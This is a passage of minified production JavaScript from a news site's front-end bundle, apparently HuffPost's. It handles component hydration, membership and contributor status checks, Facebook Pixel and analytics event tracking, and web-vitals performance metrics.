o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return o.e(6289).then(o.bind(o,88576))},OnThisDay:function(){return o.e(3866).then(o.bind(o,61211))},CatchUp:function(){return o.e(9475).then(o.bind(o,39022))},DailyChecklist:function(){return o.e(6782).then(o.bind(o,94551))},GameIframe:function(){return o.e(9601).then(o.bind(o,7303))},GameExpandButton:function(){return o.e(8117).then(o.bind(o,52915))},GamePageRecirc:function(){return o.e(6866).then(o.bind(o,67090))},WidgetCard:function(){return o.e(6861).then(o.bind(o,65513))},TrendingComment:function(){return o.e(9751).then(o.bind(o,34790))},Discussion:function(){return o.e(6675).then(o.bind(o,94678))},IncontentPlayer:function(){return o.e(2314).then(o.bind(o,71206))},SupportHuffpostFlipPayPlans:function(){return o.e(7196).then(o.bind(o,95345))},Search:function(){return o.e(763).then(o.bind(o,9166))}};var c=function(e){try{return JSON.parse(e)}catch(e){return null}};function d(e){var t=Array.prototype.map.call(e,(function(e){return{reactWrapper:e,componentProps:c(e.getAttribute("data-component-props")),componentName:e.getAttribute("data-component-name"),componentId:e.getAttribute("data-component-id")}})),n=t.map((function(e){return e.componentName})).reduce((function(e,t){return-1===e.indexOf(t)&&e.push(t),e}),[]);return console.info("Hydrating ".concat(t.length," components: ").concat(n.join(", "))),t.map((function(e){return s[e.componentName]().then((function(t){return Object.assign(e,{Component:t.default})})).catch((function(t){return console.error(t),e}))}))}function f(){var e=document.getElementById("intl-messages"),t=JSON.parse(e.text);return(0,l.createIntl)(t)}document.addEventListener("DOMContentLoaded",(0,e.A)(n().mark((function t(){var r,o,i,s;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=f(),o=d(document.querySelectorAll(".js-react-hydrator")),t.next=4,Promise.all(o);case 4:i=t.sent,s=i.map(function(){var t=(0,e.A)(n().mark((function e(t){var o,i,s,c,d;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=t.reactWrapper,i=t.componentProps,s=t.componentName,c=t.componentId,d=t.Component,c){e.next=4;break}return console.error("Unable to hydrate react component, no id found."),e.abrupt("return",null);case 4:if(!d||!i){e.next=6;break}return e.abrupt("return",new Promise((function(e,t){try{var n=a().createElement(l.RawIntlProvider,{value:r},a().createElement(d,i));u().hydrate(n,o,(function(){var t=o.firstChild;o.parentElement.replaceChild(t,o),e()}))}catch(t){console.error('Error while hydrating "'.concat(s,'" with id (').concat(c,")"),t),e()}})));case 6:return console.error('Unable to hydrate "'.concat(s,'" with id (').concat(c,")"),i),e.abrupt("return",null);case 8:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()),Promise.all(s).then((function(){return window.dispatchEvent(new Event("hydration-complete"))}));case 7:case"end":return t.stop()}}),t)})))),o(82106);var p,m,h=o(41705),v=o(80446);function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=window.HP.params.isMemberPage,w="us"===window.HP.params.edition,_=null!==(p=null===(m=window.HP)||void 0===m||null===(m=m.params)||void 0===m||null===(m=m.features)||void 0===m?void 0:m.loyaltyTiers)&&void 0!==p?p:[],x=["contributor_monthly","contributor_annually","contributor_once","contributor_canceled"],k=window.location.pathname.includes("/support"),S=function(e){return e&&"string"==typeof e&&e.includes("@")},T=function(){if("undefined"!=typeof fbq)return fbq.apply(void 0,arguments);console.warn("Facebook Pixel not available, skipping tracking:",arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},P=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=d.length>1&&void 0!==d[1]?d[1]:{},e.prev=1,document.cookie.includes("fp.auth")&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=www.huffpost.com;"),"bf-xdomain-session-uuid",n=void 0,i=(null===(n=document.cookie.match("(^|;)\\s*".concat("bf-xdomain-session-uuid","\\s*=\\s*([^;]+)")))||void 0===n?void 0:n.pop())||"",u=r.fetchFirstActive,l=void 0!==u&&u,e.next=8,fetch("/api/flip-pay/user",{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},body:JSON.stringify({email:t.email,name:null===(o=t.name)||void 0===o?void 0:o.given,lastName:null===(a=t.name)||void 0===a?void 0:a.family,register:!0,browser_session_id:i,fetchFirstActive:l})});case 8:return s=e.sent,e.next=11,s.json();case 11:return c=e.sent,e.abrupt("return",c);case 15:return e.prev=15,e.t0=e.catch(1),console.error("Error in verifyAndSyncUserMembership:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email}),e.abrupt("return",null);case 19:case"end":return e.stop()}var n}),e,null,[[1,15]])})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l,s,c,d,f,p,m,h,y,g,w=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]&&w[1],o=w.length>2&&void 0!==w[2]&&w[2],a=new Date,i=t.membership,u=t.roles,l=new URLSearchParams(window.location.search),s=l.get("hp_auth_done"),c=function(){if(null!=i&&i.hasMembership)return!1;var e=a.toDateString();return sessionStorage.getItem("hp_daily_membership_check")!==e&&(sessionStorage.setItem("hp_daily_membership_check",e),!0)},!("1"===s||b||r||c())){e.next=31;break}return e.prev=9,e.next=12,P(t,{fetchFirstActive:o});case 12:if(!((d=e.sent)&&d.ok&&d.data)){e.next=22;break}if(f=d.data,p=f.currentRole,m=f.currentLoyaltyTier,h=f.createdAt,!f.updateDone){e.next=21;break}if(document.cookie.includes("mct")){e.next=20;break}return e.next=20,(0,v.A)(!0);case 20:window.HP.params.isWebview&&window.waitForGlobalCambria((function(){return window.getAppInfo}),(function(){window.getAppInfo().then((function(e){e&&e.appVersion&&function(e,t){for(var n=e.split(".").map(Number),r="2025.2.0".split(".").map(Number),o=0;o<r.length;o+=1){if(n[o]>r[o])return!0;if(n[o]<r[o])return!1}return!0}(e.appVersion)&&window.requestUserProfile()}))}),50,{fallback:12e3,caller:"requestUserProfile",fallbackCb:function(){console.log("requestUserProfile: call stopped after 12 secs")}});case 21:return e.abrupt("return",{currentRole:p,createdAt:h,currentLoyaltyTier:m});case 22:return y=u.find((function(e){return x.includes(e)})),g=u.find((function(e){return _.includes(e)})),e.abrupt("return",{currentRole:y,createdAt:null,currentLoyaltyTier:g});case 27:return e.prev=27,e.t0=e.catch(9),console.error("Error in server-side membership check:",{message:e.t0.message,stack:e.t0.stack,profileEmail:null==t?void 0:t.email,hasChanged:r,isOneTime:o}),e.abrupt("return",null);case 31:return e.abrupt("return",null);case 32:case"end":return e.stop()}}),e,null,[[9,27]])})));return function(e){return t.apply(this,arguments)}}(),C=function(){var t=(0,e.A)(n().mark((function t(r){var o,a,i,u,l,s,c,d,f,p,m,h,y,b,w,_;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{o=["upgrade","downgrade","change_renewal_price"],a=r.detail&&"fp_user_action"===r.detail.event_type&&o.includes(r.detail.action_type)&&"processed"===r.detail.action_status,i=r.detail&&"fp_user_action"===r.detail.event_type&&"cancel_renewals"===r.detail.action_type&&"processed"===r.detail.action_status,u=r.detail&&"fp_purchase_resolved"===r.detail.event_type,l=r&&"fp_user_event"===r.type&&r.detail&&"fp_fragment_displayed"===r.detail.event_type,s=l&&"voluntary_contribution"===r.detail.object_type,c=l&&"cart"===r.detail.object_type,d=window.location.pathname.startsWith("/payment"),f=window.location.pathname.includes("/payment-recurring/webview"),p=f&&l&&"welcome"===r.detail.object_type&&"signed_in"===r.detail.action_status,m="unknown",d&&s&&T("track","InitiateCheckout",{content_name:"one-time"}),d&&c&&((h=document.querySelector(".fp-sub-amount"))&&(y=h.querySelector("span"))&&y.textContent&&(m=y.textContent.trim()),T("track","InitiateCheckout",{content_name:m})),u&&(w="payment_confirmed",window.location.pathname.includes("/payment-recurring")?w="payment-recurring_confirmed":window.location.pathname.includes("/member")&&(w="payment-member_confirmed"),m=r.detail.object.skuc_code||"one-time",w="".concat(w,"_").concat(m.replace(/\s+/g,"-").toLowerCase(),"_").concat(null==r||null===(b=r.detail)||void 0===b||null===(b=b.object)||void 0===b?void 0:b.amount),_={context_page_id:w,context_page_type:"utility"},window.HUFFPOST.sendClientEvent(window.HUFFPOST.pageview,g(g({},window.HUFFPOST.tracking),_)),T("track","Purchase",{value:r.detail.object.amount,currency:r.detail.object.currency,content_name:m})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=6;break}if(r=u&&d,!(i||u||a||p)){e.next=6;break}return e.next=6,E(t,!0,r);case 6:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}())}catch(e){console.error("Error handling member center action:",e)}case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();w&&(document.body.addEventListener("fp_user_event",C),k&&document.body.addEventListener("click",(function(e){if("A"===e.target.tagName&&e.target.classList.contains("fp-btn")&&!e.target.classList.contains("fp-btn-member")){e.preventDefault();var t=e.target.href,n="unknown",r=e.target.closest(".fp-price"),o=e.target.closest(".fp-contribution-main");if(r){var a=r.querySelector(".fp-sub-amount");if(a){var i=a.querySelector("span");i&&i.textContent&&(n=i.textContent.trim())}}else o&&e.target.textContent&&(n=e.target.textContent.trim());T("track","Donate",{content_name:n}),setTimeout((function(){window.location.href=t}),150)}})),(0,v.A)().then(function(){var t=(0,e.A)(n().mark((function e(t){var r,o,a,i,u,l;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!S(t.email)){e.next=27;break}return r=t.roles.find((function(e){return x.includes(e)})),o=t.roles.find((function(e){return _.includes(e)})),e.next=5,E(t);case 5:if((a=e.sent)&&(r=a.currentRole,o=a.currentLoyaltyTier),!x.includes(r)){e.next=26;break}i=document.querySelector(".front-support-huffpost__support-button, .cli-support-huffpost__support-button"),e.t0=r,e.next="contributor_monthly"===e.t0||"contributor_annually"===e.t0?13:"contributor_once"===e.t0?16:"contributor_canceled"===e.t0?19:23;break;case 13:return document.body.classList.add("is-contributor"),document.body.classList.add(r),e.abrupt("break",24);case 16:return document.body.classList.add(r),i&&(u=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(u," (Once)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 19:return document.body.classList.add(r),o&&["tier1","tier2","tier3"].includes(o)&&document.body.classList.add("is-contributor"),i&&(l=i.getAttribute("data-vars-item-name"),i.setAttribute("data-vars-item-name","".concat(l," (Canceled)")),i.removeAttribute("data-vars-item-name-overwritable")),e.abrupt("break",24);case 23:document.body.classList.add("non-contributor");case 24:e.next=27;break;case 26:document.body.classList.add("non-contributor");case 27:case"end":return e.stop()}}),e)})));return function(e){return t.apply(this,arguments)}}()));var O=o(67346),A=o(82480),j=o(42519),I=o(92543),F=o(11467);const L=e=>{let{context_page_id:t=(0,F.gx)("context_page_id"),context_page_type:n=(0,F.gx)("context_page_type"),destination:r=(0,F.gx)("destination")}=e;return()=>({context_page_id:String(t),context_page_type:n,destination:r})},N=e=>{let{item_name:t=(0,F.gx)("item_name"),item_type:n=(0,F.gx)("item_type"),position_in_subunit:r,position_in_unit:o}=e;return()=>({item_name:String(t),item_type:n,position_in_subunit:(0,F.P3)(r),position_in_unit:(0,F.P3)(o)})},M=e=>{let{subunit_name:t="",subunit_type:n=""}=e;return()=>({subunit_name:(0,F.HI)(t.toString()),subunit_type:n})},D=e=>{let{unit_name:t=(0,F.gx)("unit_name"),unit_type:n=(0,F.gx)("unit_type")}=e;return()=>({unit_type:n,unit_name:(0,F.HI)(t)})},H={flush:!0,required_layers:[e=>{let{action_type:t=(0,F.gx)("action_type"),action_value:n=(0,F.gx)("action_value")}=e;return()=>({action_type:t,action_value:n.toString()})},L,N,M,D],type:"web_content_action"},R=e=>{let{data_source_algorithm:t,data_source_algorithm_version:n,data_source_name:r=""}=e;return()=>({data_source_algorithm:(0,F.K3)((0,F._e)(t)),data_source_algorithm_version:(0,F.K3)((0,F._e)(n)),data_source_name:decodeURIComponent(r)})},W=e=>{let{item_name:t=(0,F.gx)("item_name"),target_content_id:n=t,target_content_type:r=(0,F.gx)("target_content_type")}=e;return()=>({target_content_id:String(n),target_content_type:r})},z={flush:!0,required_layers:[L,R,W,N,M,D],type:"web_internal_link"},U={required_layers:[L],type:"web_pageview"},B={required_layers:[L,R,W,N,M,D],type:"web_impression"},q={required_layers:[L,N,M,D],type:"web_subbuzz_impression"},$={flush:!0,required_layers:[L,e=>{let{target_content_url:t=(0,F.gx)("target_content_url")}=e;return()=>({target_content_url:t})},N,M,D],type:"web_external_link"},V={required_layers:[L,e=>{let{total_duration:t=(0,F.gx)("total_duration"),active_duration:n=(0,F.gx)("active_duration")}=e;return()=>({total_duration:t,active_duration:n})}],type:"web_time_spent"},G={required_layers:[L],type:"web_addressability"},K={required_layers:[L],type:"web_subscription_details"},Z={required_layers:[L,e=>{let{experiment_id:t=(0,F.gx)("experiment_id")}=e;return{experiment_id:(0,F._e)(t)}}],type:"web_ab_test"},Q=function(e){let{threshold:t=.5,visibility_time:n=1e3}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("undefined"==typeof window)return()=>{};const r=new Map,o=new Map,a=new IntersectionObserver(((e,a)=>{e.forEach((e=>{if(!r.has(e.target))return;if(!e.isIntersecting)return clearTimeout(o.get(e.target)),void o.delete(e.target);if(o.has(e.target)||e.intersectionRatio<t)return;const i=setTimeout((()=>{r.get(e.target).call(null),a.unobserve(e.target),o.delete(e.target)}),n);o.set(e.target,i)}))}),{threshold:[0,t,1]});return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return function(t){for(var n=arguments.length,i=new Array(n>1?n-1:0),u=1;u<n;u++)i[u-1]=arguments[u];return r.has(t)||(r.set(t,(()=>e(...i))),a.observe(t)),()=>{r.delete(t),a.unobserve(t),o.has(t)&&(clearTimeout(o.get(t)),o.delete(t))}}(t,...i)}},J=e=>function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];const a=t=>{e({event:t,layers:[{click_type:"left"}]},...r)},i=t=>{e({event:t,layers:[{click_type:"right"}]},...r)};return t.addEventListener("click",a),t.addEventListener("contextmenu",i),()=>{t.removeEventListener("click",a),t.removeEventListener("contextmenu",i)}},Y=e=>{if("undefined"==typeof window)return()=>{};const t=["web_internal_link","web_external_link"];let n=Date.now(),r=n,o=0,a=Date.now(),i=1,u=!1;return function(){return function(){for(var l=arguments.length,s=new Array(l),c=0;c<l;c++)s[c]=arguments[c];n=Date.now(),r=n,o=0,i=1,u=!1;let d=null;const f=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const o=Date.now(),a={active_duration:o-r,total_duration:o-n};a.total_duration>0&&e({layers:[a,t]},...s),n=Date.now(),r=Date.now()},p=()=>{"hidden"===document.visibilityState?(u=!0,f({time_spent_event_type:"page_visibility"}),cancelAnimationFrame(d)):"visible"===document.visibilityState&&(r=Date.now(),setTimeout((()=>u=!1),2e3),h(a,i))},m=e=>{let o=e.detail;if(o.find((e=>t.includes(e.type)))){const e=o[0];r=n;const t={...e};delete t.event_ts,delete t.event_uuid,delete t.type,delete t.source,t.time_spent_event_type="link_click",f(t)}},h=function(){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;a=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:null)||Date.now(),function e(t){let n=Date.now()-a;Math.floor(n/1e3)>=t&&!u&&(u=!0,f({time_spent_event_type:"heartbeat"}),setTimeout((()=>u=!1),1e3),a=Date.now(),t=t<5?t+2:10*Math.pow(2,Math.floor((o-3)/2)),i=t,o++),cancelAnimationFrame(d),d=requestAnimationFrame((()=>e(t)))}(e)};return h(),document.addEventListener("visibilitychange",p),window.addEventListener("cet-event",m),()=>{cancelAnimationFrame(d),document.removeEventListener("visibilitychange",p),window.removeEventListener("cet-event",m)}}(...arguments)}};var X=o(39487);const ee=()=>{const e="undefined"!=typeof navigator&&(navigator.connection||navigator.mozConnection||navigator.webkitConnection);return e?e.effectiveType:""},te=()=>()=>({connection_type:ee()}),ne=(e,{flush:t=!1,layers:n=[],sample_rate:r=.1,type:o})=>async(...a)=>{await e({flush:t,required_layers:[L,te],sample_rate:r,type:o},...n,...a)};var re,oe,ae,ie,ue,le=-1,se=function(e){addEventListener("pageshow",(function(t){t.persisted&&(le=t.timeStamp,e(t))}),!0)},ce=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},de=function(){var e=ce();return e&&e.activationStart||0},fe=function(e,t){var n=ce(),r="navigate";return le>=0?r="back-forward-cache":n&&(document.prerendering||de()>0?r="prerender":document.wasDiscarded?r="restore":n.type&&(r=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:r}},pe=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var r=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return r.observe(Object.assign({type:e,buffered:!0},n||{})),r}}catch(e){}},me=function(e,t,n,r){var o,a;return function(i){t.value>=0&&(i||r)&&((a=t.value-(o||0))||void 0===o)&&(o=t.value,t.delta=a,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},he=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},ve=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},ye=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},ge=-1,be=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},we=function(e){"hidden"===document.visibilityState&&ge>-1&&(ge="visibilitychange"===e.type?e.timeStamp:0,xe())},_e=function(){addEventListener("visibilitychange",we,!0),addEventListener("prerenderingchange",we,!0)},xe=function(){removeEventListener("visibilitychange",we,!0),removeEventListener("prerenderingchange",we,!0)},ke=function(){return ge<0&&(ge=be(),_e(),se((function(){setTimeout((function(){ge=be(),_e()}),0)}))),{get firstHiddenTime(){return ge}}},Se=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},Te=[1800,3e3],Pe=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FCP"),a=pe("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(a.disconnect(),e.startTime<r.firstHiddenTime&&(o.value=Math.max(e.startTime-de(),0),o.entries.push(e),n(!0)))}))}));a&&(n=me(e,o,Te,t.reportAllChanges),se((function(r){o=fe("FCP"),n=me(e,o,Te,t.reportAllChanges),he((function(){o.value=performance.now()-r.timeStamp,n(!0)}))})))}))},Ee=[.1,.25],Ce=function(e,t){t=t||{},Pe(ye((function(){var n,r=fe("CLS",0),o=0,a=[],i=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=a[0],n=a[a.length-1];o&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(o+=e.value,a.push(e)):(o=e.value,a=[e])}})),o>r.value&&(r.value=o,r.entries=a,n())},u=pe("layout-shift",i);u&&(n=me(e,r,Ee,t.reportAllChanges),ve((function(){i(u.takeRecords()),n(!0)})),se((function(){o=0,r=fe("CLS",0),n=me(e,r,Ee,t.reportAllChanges),he((function(){return n()}))})),setTimeout(n,0))})))},Oe={passive:!0,capture:!0},Ae=new Date,je=function(e,t){re||(re=t,oe=e,ae=new Date,Le(removeEventListener),Ie())},Ie=function(){if(oe>=0&&oe<ae-Ae){var e={entryType:"first-input",name:re.type,target:re.target,cancelable:re.cancelable,startTime:re.timeStamp,processingStart:re.timeStamp+oe};ie.forEach((function(t){t(e)})),ie=[]}},Fe=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){je(e,t),o()},r=function(){o()},o=function(){removeEventListener("pointerup",n,Oe),removeEventListener("pointercancel",r,Oe)};addEventListener("pointerup",n,Oe),addEventListener("pointercancel",r,Oe)}(t,e):je(t,e)}},Le=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,Fe,Oe)}))},Ne=[100,300],Me=function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("FID"),a=function(e){e.startTime<r.firstHiddenTime&&(o.value=e.processingStart-e.startTime,o.entries.push(e),n(!0))},i=function(e){e.forEach(a)},u=pe("first-input",i);n=me(e,o,Ne,t.reportAllChanges),u&&ve(ye((function(){i(u.takeRecords()),u.disconnect()}))),u&&se((function(){var r;o=fe("FID"),n=me(e,o,Ne,t.reportAllChanges),ie=[],oe=-1,re=null,Le(addEventListener),r=a,ie.push(r),Ie()}))}))},De=0,He=1/0,Re=0,We=function(e){e.forEach((function(e){e.interactionId&&(He=Math.min(He,e.interactionId),Re=Math.max(Re,e.interactionId),De=Re?(Re-He)/7+1:0)}))},ze=function(){return ue?De:performance.interactionCount||0},Ue=function(){"interactionCount"in performance||ue||(ue=pe("event",We,{type:"event",buffered:!0,durationThreshold:0}))},Be=[200,500],qe=0,$e=function(){return ze()-qe},Ve=[],Ge={},Ke=function(e){var t=Ve[Ve.length-1],n=Ge[e.interactionId];if(n||Ve.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};Ge[r.id]=r,Ve.push(r)}Ve.sort((function(e,t){return t.latency-e.latency})),Ve.splice(10).forEach((function(e){delete Ge[e.id]}))}},Ze=[2500,4e3],Qe={};const Je=(e,t=250)=>{let n="";try{for(;e&&9!==e.nodeType;){const r=e.id?`#${e.id}`:e.nodeName.toLowerCase()+(e.className&&e.className.length?`.${Array.from(e.classList.values()).join(".")}`:"");if(n.length+r.length>t-1)return n||r;if(n=n?`${r} > ${n}`:r,e.id)break;e=e.parentNode}}catch(e){}return n},Ye=(e,{layers:t=[],profiling:n={},sample_rate:r=.1}={})=>{const o={layers:t,sample_rate:r,type:"web_performance_metric"},a=ne(e,{...o,flush:!0}),i=ne(e,o),u=ne(e,{...o,sample_rate:1});"__trackAbandons"in window&&document.removeEventListener("visibilitychange",window.__trackAbandons),(e=>{!function(e,t){t=t||{},Se((function(){Ue();var n,r=fe("INP"),o=function(e){e.forEach((function(e){e.interactionId&&Ke(e),"first-input"===e.entryType&&!Ve.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&Ke(e)}));var t,o=(t=Math.min(Ve.length-1,Math.floor($e()/50)),Ve[t]);o&&o.latency!==r.value&&(r.value=o.latency,r.entries=o.entries,n())},a=pe("event",o,{durationThreshold:t.durationThreshold||40});n=me(e,r,Be,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),ve((function(){o(a.takeRecords()),r.value<0&&$e()>0&&(r.value=0,r.entries=[]),n(!0)})),se((function(){Ve=[],qe=ze(),r=fe("INP"),n=me(e,r,Be,t.reportAllChanges)})))}))}((t=>{e({metric_name:"interaction-to-next-paint",metric_type:"custom",metric_value:t.value})}))})(i),(e=>{Ce((({entries:t})=>{if(t.length)try{const n=[...t];n.sort(((e,t)=>e&&e.value>t.value?-1:1)),n.slice(0,3).forEach(((t,n)=>{if(t&&t.sources&&t.sources.length){const r=t.sources.reduce(((e,t)=>!!e.node&&(e.previousRect.width*e.previousRect.height>t.previousRect.width*t.previousRect.height?e:t)));e({metric_name:`largest-layout-shift-node-${n}`,metric_type:"custom",metric_value:t.value,metric_metadata_type:"css-selector",metric_metadata_value:Je(r.node)||""})}}))}catch(e){}}))})(a),(e=>{Me((function(){if("PerformanceLongTaskTiming"in window){const t=new PerformanceObserver((n=>{const r=n.getEntries(),o=r.length,a=r.reduce(((e,{duration:t})=>e+t-50),0);o&&(e({metric_name:"cumulative-longtask-count",metric_type:"custom",metric_value:o}),e({metric_name:"cumulative-blocking-time",metric_type:"custom",metric_value:a})),t.disconnect()}));t.observe({type:"longtask",buffered:!0})}}))})(i),((e,{ignore_pattern:t,limit:n=10}={})=>{Me((function(){"__jsProfiler"in window&&window.scheduler.postTask((async()=>{performance.mark("__jsProfiler_start");const r=await window.__jsProfiler.stop();performance.measure("__jsProfiler","__jsProfiler_start");const o=new PerformanceObserver((async function(a){o.disconnect();const i=((e,t,{ignore_pattern:n="chunks/(?:framework|main|webpack)"}={})=>{performance.mark("getLongestRunningFrames_start");const r=[],o=[],a=new RegExp(n),i=t.samples.entries();for(const n of e){const e={};for(const[,r]of i)if(r.stackId&&r.timestamp>=n.startTime){if(r.timestamp>n.startTime+n.duration)break;let o=t.stacks[r.stackId];for(;"parentId"in o;)e[o.frameId]=(e[o.frameId]||0)+1,o=t.stacks[o.parentId]}Object.keys(e).length&&o.push([n,e])}o.sort(((e,t)=>t[0].duration-e[0].duration));const u=(e,n)=>{if(n[1]<5)return e;if(e[1]>n[1])return e;const r=t.frames[n[0]];if(!("resourceId"in r))return e;const o=t.resources[r.resourceId];return a&&a.test(o)?e:n};for(const[e,n]of o){const[o]=Object.entries(n).reduce(u,[]);if(o){const n=t.frames[o],a=t.resources[n.resourceId];r.push([e,n,a])}}return performance.measure("getLongestRunningFrames","getLongestRunningFrames_start"),r})(a.getEntries(),r,{ignore_pattern:t});for(const[t,r,o]of i){if(! --n)break;e({metric_name:"longtask-longest-frame",metric_type:"custom",metric_value:t.duration,metric_metadata_type:"stacktrace",metric_metadata_value:`${o}:${r.line}:${r.column}`})}}));o.observe({type:"longtask",buffered:!0})}),{priority:"background"})}))})(u,n),(e=>{Ce((function(){if(!performance.memory)return;const t=performance.memory,n={jsHeapSizeLimit:t.jsHeapSizeLimit,totalJSHeapSize:t.totalJSHeapSize,usedJSHeapSize:t.usedJSHeapSize};e({metric_name:"memory",metric_type:"custom",metric_value:0,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(n)})}))})(a)},Xe=(e,{layers:t=[],sample_rate:n=.1}={})=>{const r={layers:t,sample_rate:n,type:"web_performance_metric"},o=ne(e,r),a=ne(e,{...r,flush:!0});(e=>{Ce((t=>{e({metric_name:"cumulative-layout-shift",metric_type:"web-vital",metric_value:t.value})}))})(a),(e=>{Pe((t=>{e({metric_name:"first-contentful-paint",metric_type:"web-vital",metric_value:t.value})}))})(o),(e=>{Me((({entries:t,value:n})=>{const{startTime:r,target:o}=t[t.length-1],a={css:Je(o),timeStamp:r};e({metric_name:"first-input-delay",metric_type:"web-vital",metric_value:n,metric_metadata_type:"json",metric_metadata_value:JSON.stringify(a)})}))})(a),(e=>{!function(e,t){t=t||{},Se((function(){var n,r=ke(),o=fe("LCP"),a=function(e){var t=e[e.length-1];t&&t.startTime<r.firstHiddenTime&&(o.value=Math.max(t.startTime-de(),0),o.entries=[t],n())},i=pe("largest-contentful-paint",a);if(i){n=me(e,o,Ze,t.reportAllChanges);var 